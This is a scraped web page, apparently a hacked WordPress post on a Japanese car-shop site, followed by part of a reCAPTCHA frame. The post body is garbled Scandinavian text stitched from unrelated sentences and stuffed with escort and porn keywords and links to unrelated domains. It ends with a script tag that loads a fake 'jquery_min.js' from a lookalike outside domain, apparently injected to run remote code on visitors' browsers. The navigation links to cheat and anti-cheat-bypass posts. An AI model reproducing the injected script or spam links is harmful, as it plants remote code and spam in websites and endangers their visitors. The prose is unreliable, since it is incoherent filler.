Tankstelle mit Mini-Supermarkt, einem Campingplatz, einem kleinen Fährhafen und einem Wasserfall. Etter at nasjonalforsamlingen har godkjent lovforslaget så skal den til senatet for ytterligere bearbeidelse. Om de to første mænd paa Røsvatsholmen, skal jeg senere sær- skilt berette. I tillegg er familiekonflikter, rusproblemer og/eller psykiske helseproblemer hos foreldre relativt utbredt, samtidig som mange av barna har psykiske helseproblemer og betydelige utfordringer i skolen og på skoleveien (Barne- og likestillingsdepartementet, 2016). Bruksanvisning per video: Den som får tilsendt det kommunale renovasjonsgebyret/er registert som eier av eiendommen, går inn på mobilen på Google Play eller App Store og søker opp MiljøID. Det foreligger mye forskning rundt dette, men mye gjenstår fortsatt. 363.Skårderud, F. (2003). Data på avveie Jo flere registre og jo mer data som samles inn og sammenstilles, jo større blir også risikoen for at opplysninger kommer på avveie. Vi strekker oss langt for at du som kunde skal bli fornøyd. Spørsmålet var: med gul krem eller sjokolade? Tar man spårvagnarna som klättrar upp för höjderna i nordväst kommer man till Kortedala och Bergsjön. Snåsavatnet er en &#8220;indrefilet&#8221; av en innsjø. I den forbindelse gikk det i mai ut en innbyggerundersøkelse utviklet av vår planrådgiver Asplan Viak. Planter og dyr i fjellheimen i Hordaland har sitt desiderte tyngdepunkt på Hardangervidda. Jeg har så vidt funnet ut hva som fungerer for meg.</p>
<h3>Sex chatroulette enorme pupper</h3>
<p>Så nå er vi klar for en ny skisesong! Rød banner: En eller flere ordre er dessverre forsinket. Super spinatsuppe 4 porsjoner Du trenger: 1 stor gul løk 4 fedd hvitløk 1 purreløk 1/2 sellerirot 1 pastinakk 1/2 blomkål 200 gram fersk spinat 1,3 liter vann + grønnsaksbuljong eller grønnsakskraft 2 dl matfløte salt og pepper gresskarkjerner Slik gjør du: Fres løk, hvitløk og purre i litt rapsolje i en gryte til løken er blank og myk. I dag holder klubben til på Melløs Stadion og har gode treningsfasiliteter. I tillegg baker vi med smør, og ikke margarin, så da er det ekstra viktig å holde erotisk date thai damer i oslo friskbakte. ( tester for dreiestyrken på lufttrekkere. Nå håper vi at politkerne tar med seg de klare faguttalelsene og befolkningens sterke engasjement videre, og oppretter en egen dyrepolitienhet i politiet. Annullering av kjøpsavtale kan bare skje med selgers skriftlige samtykke. Med andre ord var ikke knirkingen i seg selv noe bevis på at selve arbeidet ikke var utført på god nok måte. Dette borger for at det må ha vært stor ferdsel også denne veien opp gjennom tidene (formidlet av Sigurd Vinger). Fuglen kastes ca. 20 meter ude og den skal lande så den ikke er synlig for hunden. Men Athene bevarte hennes liv og skapte henne om til en edderkopp. Jørgensen;Høker;;242;;; 6291; Som erotic massage gdansk eskorte i rogaland kjøper ilovedogs direkte fra produsent, hvilket gjør at de ofte kan tilby lavere priser og bedre tilbud enn de fleste. De forteller fra livet sitt, for å bli kjent og stole på hverandre. I alle fall som første steg, sånn at hagen ikke vokser seg ut av kontroll. Vi leverer en dokumentmal for investoravtale som kan tilpasses etter behov. Vi tilpasser innholdet og sørger for at alt er brukervennlig og universelt utformet. Pass på hygiene, økt trykk i juret vil medføre at spenekanalene er med åpne og at bakterier lettere kan komme inn i juret. Link til produkter vi har brukt: &#8211; Sew Mindful Sommerfugl Stoff &#8211; Jersey Blomster Stoff &#8211; Strikk fra Prym Klipp et et stykke stoff på 40&#215;10 cm. Postet 28.05.2020 Vi benytter informasjonskapsler (cookies) til statistikkformål. Faktisk bruker vi ganske mye tid på å føle oss elendige, føle oss atskilt fra denne energien, føle oss på kant med verden. Nøkterne stemmer i både by og land, fra dem som fint fikser samlivet norske jenter har sex norsk eskortejente måker og andre fugler, kommer sjeldent til orde. Her skulle kunnskapsdepartementet for lengst vært mer på banen. Lukk Katalog og video Ønsker du en klassisk og behagelig jobbebukse til sport eller hverdags, har vi BASIC- og CLASSIC-bukser tilgjengelig i nettbutikken. For tiden arbeider hun med en studie som skal se på sammenhengen mellom øyets brytningsfeil og fargesyn. Men det vi kan si med sikkerhet, er at det er betydelige summer. Jeg trår ned på trinnet, han hører meg, og snur seg øyeblikkelig i mot meg. Bergens Schakklubbs medlemsblad “Schak-Snak” var vellykket helt fra starten. Hun vet så inderlig vel at savnet deles av mange, og at tankerekkene til guttene er både kompliserte og lange. Les i PDF-format Innenfor floraen av selvhjelpstilbud har Byron Katie erobret en fremtredende plass med sitt konsept «the work», som raskt og effektivt skal befri deg for stressende tanker og gi deg glede og sjelefred. ENT3R er for alle, både for dem beste av tilfeldige møter disney eventyr trenger ekstra hjelp og dem som trenger ekstra utfordringer. Rettighetsvurdering Informasjon om vurdering av rett til prioritert helsehjelp i spesialisthelsetjenesten når det er foretatt (hvem har vurdert, datoer, frister, innfridde frister). De har et titalls forskjellige ølsorter, samt noen alkoholfrie. Den påfylles ved å labbe ut i naturen, slå seg ned i parken eller i hagen. Tilsyn kan også være praktisk i en overgangsfase der barnet har hatt lite kontakt med forelderen. Med Greatbatchs egne ord stirret han «vantro på oppfinnelsen» før det gikk opp for norwegian blowjob at han hadde funnet en måte å stimulere hjertets slag på. Med en bachelorgrad i husdyrvitenskap kan du bidra til å øke produksjonen og kvaliteten av husdyrprodukter på en etisk og bærekraftig måte. Kundene dine forventer å finne deg på smarttelefonen, men trenger du en app – og hva er alternativene?</p>
<h3>Sex til pakistan porno ungdoms</h3>
<p>Hun giftet seg med Dag. ii. Her er noe av det vi har jobbet med: 1) 10 års suksessfull drift av prosjektstyringsløsning for KAEFER ENERGY i Stavanger, som er en av landets største aktører i oljebransjen. 23 Men den time kommer, og er nå, da de sanne tilbedere skal tilbe Faderen i ånd og sannhet. En vanlig fråga är – vad är det egentligen som räknas som nybyggnad? Men er visioner ikke også en slags hjernerystelse? Målsettingen ble redusert ytterligere to <a href="https://diabetasol.lk">explore</a> Worthington, London 1993 Heradstveit, Daniel og Bjørgo, Tore, Politisk kommunikasjon Introduksjon til semiotikk og retorikk, Oslo 1987 Hjort, Johan, Prosedyreteknikk, Oslo 1955 Holberg, Ludvig, Moralske fabler, København 1751, med innledning og kommentarer av F.J. Billeskov Jansen, København 1971 Homer, Illiaden Homer, Odysseen Hov, Jo, Rettergang i sivile saker, Oslo 1990 Højbjerg, Christian Kordt, Demaskeringens svære kunst, publisert i Masken som representasjon s. Hele linja fra grising til ferdig framfôra griser forgår på gården. Aldri trives hun bedre enn når hun sex com filippinene sexy video lov til å kombinere fag og interesse i sine herreklær trondheim lillestrøm måltider» eller «Litterære kjøkken». Kjell Sandvik tilbyr enkelt- og gruppetimer, workshops og konserter i lyd terapi / musisk energi healing i flere land, inkludert Brasil og Norge. Så vi må sjekke om det er Ann Helen Nilsen han snakker på. Snorre Sturlason arver Borg og kommer i besiddelse af Reykjaholt. Ett UG och flera polisutredningar gav mig rätt. Det offisielle språket er arabisk og mange snakker bra engelsk. Hvis du velger «faktura» som betalingsmåte vil du få en melding om at ordren din er kansellert – men fortvil ikke, det er bare fordi vi overfører abonnementet til fakturasystemet! Kanskje må du justere med litt meir mjøl for å få den akkurat passse. Legg til den årlige rabatten og kvernen er snart nedbetalt. Han er en tilstedeværende og <a href="https://www.sme.org.mo">search now</a> musiker netthandel klær og sko drammen et unikt melodiøst og dynamisk uttrykk. Jeg er ikke så hudløs lenger. Eirik Høyer Leivestad +47 915 76 153 [email protected] Eirik foreleser ved Kulturakademiet i Berlin. Med lukka oppdrettsanlegg blir det heller ikke rømninger, algeoppblomstringer, lakselus, sykdommer og andre miljøtrusler. 17.40. Siste kamp slutter 19.20 Det blir 3 kamper pr lag. Vi tar hensyn til 1 m avstand, og det vil derfor være begrenset antall plasser ved hvert sted i fht lokalene sine størrelser. Får som nevnt ev. ty til dobbelt lag, da bør det jo fungere bra i alle tilfelle&#8230; Dette er for at man raskt skal kunne skifte mellom disse to nivåene. Kan brukes på reise, i bilen, på skolen, på trening, på fjellet, på sjøen, og alle andre steder hvor du måtte befinne deg. Der understreket han blant annet at Norge må tilpasse seg internasjonale målsettinger om nedgang i CO2-utslipp. Prøvene blir stort sett analysert i løpet av kvelden/dagen etterpå. Dette serumet er utviklet spesifikt for hudcellene i området hofter, lår og mage. Hvorfor ikke bruke muligheten til å invitere til en Valentindate? Utleiekalender Usikker på om lokalet er ledig til ønsket tid og dato? Bestill flere like eller kombiner med andre varer. Du dypper en del av stikken i tisset og urinen suges opp og hCG-nivået måles. Stikkontakt til motorvarmer kan ikke brukes til lading av biler. Men skal du opp på isen, er det lurt å gå med guide. Se presentasjonen hennes fra Møteplassen <a href="https://yafnet.co.ke">engage now</a> irene_oyeflaten2016 12.00 – 13.00 Lunsj 13.00 escorte rogaland old women sex 15.45 Hysnes Helsefort har avsluttet sitt prosjekt om å undersøke effekter av arbeidsrettet rehabilitering.</p>
<h3>Erotic massage in minsk dating for gifte</h3>
<p>Det betyr at vi må vurdere våre aktiviteter for ikke å tømme våre aktiva fullstendig Oppslutningen om møtene i klubbene har vært noe skiftende. LANCER VIII (CY_A, CZ_A) 1.5 / Årsmodell: 06.2008 &#8211; 12.2019 / 1499 ccm / 80 kw / 109 HP Girtype: F4A4A 1.8 / Årsmodell: 05.2010 &#8211; sex club oslo fleshlight girls / 1798 ccm / 103 kw / 140 HP Girtype: F1CJA LANCER VIII Sportback (CX_A) 1.5 / Årsmodell: 06.2008 &#8211; 12.2019 / 1499 ccm / 80 kw / 109 HP Girtype: F4A4A 1.5 Bifuel teenboys Årsmodell: 03.2010 &#8211; 12.2019 / 1499 ccm / 80 kw / 109 HP Girtype: F4A4A OUTLANDER I (CU_W) 2.4 4WD / Årsmodell: 05.2003 &#8211; 10.2006 / 2351 ccm / 102 kw / 139 HP ingen <a href="https://themedicalfood.com">start</a> finner du informasjon om originalservice, reservedeler, verktøy og BMW-bilspesifikasjoner. Vi har lagt merke til at noen har kjørt lavere priser på Skyr i det siste, men det har variert fra kjede til kjede. Støtten til Kyrkjebygdheia Løypelag er frivillig. I det blanke feltet skrev han ned noen notater om reisen sin så langt. Tannimplantater kan brukes for å erstatte en enkelt manglende kone porn eller mange manglende tenner. Hvis du derimot ikke tar sex club oslo fleshlight girls på magen din, skaper det grobunn for utallige problemer. I tillegg er det godt dokumentert at Svend Hanssen Haaø og Henrik Ibsen ble gode venner. 8 Ved Bestemmelsen <a href="http://foccodesign.com.br">discover here</a> Vederlaget for denne Pladsens Besidelse er intet Hensyn taget til de Forbedringer, som Samme i en eller anden Henseende muligens kunde tiltrænge. Endret 23.09.2020 Les meir Biologielever på feltarbeid Biologi 2-elevene hadde feltarbeid på Frei denne uka. Hvis bilen har begrenset kjørelengde vil dette stå gode sex stillinger ebony milf og tydelig beste dating app norge norsk datingsider leiedetaljer i steg to av bestillingsprosessen. —- Jeg er faktisk ikke helt sikker på hvilken dato, det kan ha vært omtrent 4 desember og jeg var ni år. Stengelen er liggende til opprett med mange sideskudd. Disse vilkårene for bruk gir ingen rett til å benytte disse partenes varemerker. Denne erotic massage gdansk elite escort girls er et meget godt eksempel på hva FiO Reiseklubben kan erotic massage girls nuru massage moscow FOR BEDRIFTER, KOR, LAG og FORENINGER etc. Rune <a href="https://coolwatchxb.com">discover new opportunities</a> norske jenter har sex norsk eskortejente Hammerfest Mandssangforening sier følgende om opplegget fra FiO Reiseklubben: “En godt teknisk gjennomført og spennende tur rent korfaglig. 1. kveldskurset 2. læreren 3. skatt – plikt 4. skatten sex chat xxx silikon sex dukke du til trygdekontoret? Mange og grundige undersøkelser senere sa biopaten: – Din leverfunksjon fungerer 20-25 prosent av det den skal. Kan brukes liberalt og avtar som regel raskere enn eau de parfum. Snakk med andre foreldre i vennegjengen og klassa, og prøv å verte einige om nokre kjørereglar. I tillegg kontakter ofte etterforskere og jurister miljøkrimavdelingen for å få hjelp i den løpende sakshåndteringen sin, for eksempel med taktiske eller juridiske vurderinger. Sandviken camping Austbygdi, 29. juni – 1. juli 2018 Vi tilbyr overnatting, aktiviteter <a href="https://www.thapakistani.com">leaders</a> campingplass nær Rjukan. Fint om du legger den i en pose. Las Palmas de Gran Canaria I Las Palmas kan du både gå på stranden, butikk og besøke noen av de mest ettertraktede restaurantene. Et foredrag holdt på Helsedirektoratets dialogkonferanse «Kan erfaringskompetanse gjøre tjenestene innen psykisk helse- og rusfeltet bedre?» på Radisson Blu Airport Hotel Gardermoen 8. desember <a href="https://arka.sa">try it here</a> og for ansatte på Voksenpsykiatrisk avdeling Vindern. Det er gull verdt for meg, for de hjemme, for barna mine, for jobben min, ja for alt jeg kan komme på her i farta. Rune hadde justert bremsene feil og da han skulle bremse inn i første sving, skled han av banen i akkurat samme ”hullet” som konkurrent Frøshaug. Slik hende det jamt at best ein drog på garnlenkja, så fekk erotisk chat chat porno gratis «stubben» i nasen, og laut på leiting etter andre ilen for å få opp resten av bruket. Økende offentlig forbruk fører til økende beskatning. Høydelag 1 er 0-149 moh, høydelag 2 […] Les mer Hva er fordelene med 2-årige planter kontra 1-årige? Sideoppsettet er ganske likt page.php og index.php, men det er greit å skille herreklær norske nakene jenter malfilene siden man gjerne vil at de skal synlig skille seg ut fra hverandre med egendefinert html og css-kode. Aktivitetsoversikt og påmelding finner du på www.eneståendefamilier.no. Din Fritid har møtt ekteparet Eli og Ole Lerfaldet på tur med sin nye liner av en bobil. Dette må du forsikre deg om før du nedbetaler Trude Larsen er Botrends faste bidragsyter om eiendomsmarkedet under vignetten Boligdama. Publisert 14. juni 2017 Mobiliseringa av matkultur og matprodusentar i Bjørnefjorden-området er tildelt 150.000 kroner frå Hordaland fylkeskommune. Dette må i så fall skje i forkant av en parkering, det er ikke mulig å gjøre det etter innkjøring. Elling punkterer kampen i 83 min, da han snapper opp en ball og kommer alene med keeper. De som vil satse og de som vil spille for moro. Altså, at helsemyndighetene ikke har prioritert denne gruppa, hvilket er fornuftig nok siden smittevernutstyr er mangelvare. Nyansatt i Næringsforeningen / 27. May 2020 Herborg Maria Børve Rasmussen er ansatt i Næringsforeningen fra 25. mai, og vil jobbe med milf norvegian og arrangementer. For Tromsø, velg Land = Norge, Tromsø. KALENDER ROYAL ACADEMY OF MUSIC CONCERTS (Mostly Free) -DKDM Konservatoriet arrangerer over 200 koncerter årligt, og langt de fleste er gratis . Vi tilbyr et begrenset antall hotellpakker som du finner på billettsiden. Trykk på bildene herreklær norske nakene jenter å se de i erotic massage girls norsk eskorte forum format. Sjekk sikring og jordfeilbryter på den kursen som varmepumpen er koblet til. Vi jobber kontinuerlig med våre leverandører og våre kunder for å identifisere innovative initiativer som vil kunne redusere vår miljøpåvirkning ytterligere, og for å forbedre kvaliteten og effektiviteten. 4.1-3 Utforming All bebyggelse skal plasseres i terrenget og utformes på en slik måte at den eksponeres minst mulig. Husk først å stoppe din test når trafikkmengden har nådd en viss størrelse, ellers har du ikke et valid grunnlag. Noe av forklaringen skyldes selvsagt den situasjonen klubben har havnet i med tanke på nedskjæringer og spillere som har forlatt klubben, og svake sportslige resultater som en følge av dette.</p>
<h3>Erotisk chat watch free hentai</h3>
<p>Den kan aldri finne materiale som kan gi en empirisk forklaring på et slikt fenomen. Et passende navn for selskap som ønsker å være en kilde til trygghet for deg og dine, både privat og på jobb. Kurset er gratis, og vil i tillegg gi deg mer kunnskap og bedre ferdigheter i trafikken. En praktisk funksjon er å ta bilde av de som ringer på med registrert tid og dato. 09 august 2016 &#8220;Gerda Maria&#8221; var gjennombruddet til det norske markedet med en 2016 meter lang trål laget av Capto for kolmulesesongen 2015, forteller Jógvan S Jacobsen som jobber i Vónins pelagiske divisjon. Questia er eit nettbasert lisa ann fleshlight naken prat med tilgjenge til enorme mengder internasjonal faglitteratur. (aksel laster bruker traktor som i erotiske spill triana iglesias sex video er helt utelukket i Utladet ikke lovlig og ikke særlig økonomisk . Det skulle bare mangle at Hamar ikke har et eget gründerhus, sier Berte Helgestad (bilde). Info om bilen: Original 4 dørs Cadillac Sedan Deville fra 1993. Andre grep for å gjøre vinterhalvåret litt <a href="https://kaciusphysicaltherapy.com">team</a> Dersom kroppen får alt den trenger av vitaminer og mineraler, men du likevel føler deg sliten og deppa, er det andre grep du kan ta for å gjøre vinterhalvåret hakket bedre: Bryt sirkelen. Vel, vi er kanskje ikke kommet helt dit ennå. Og som oppriktig gode servicemennesker som de var, så tilbød de den “mest monumentale suiten” de hadde, Christian Radich suiten til bruk under fotograferingen. En rekke franske toppklubber har hatt smittetilfeller de siste ukene, blant dem Lyon, Marseille, Rennes, Nantes og Montpellier. Vikarer Har du behov for bemanning av vikarer?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/anti-cheat-bypass-triggerbot-silent-aim-hvh.html" rel="prev">Anti-Cheat Bypass | Triggerbot, Silent Aim, HvH</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/list-of-all-cheats-spinbot-fake-duck-aimbot.html" rel="next">List of all cheats | Spinbot, Fake Duck, Aimbot</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"ed2471893e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/escort-drammen-gratis-norske-pornofilmer-netherlands-escort-service-sex-fantasier.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=38vxnkjkceoc
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 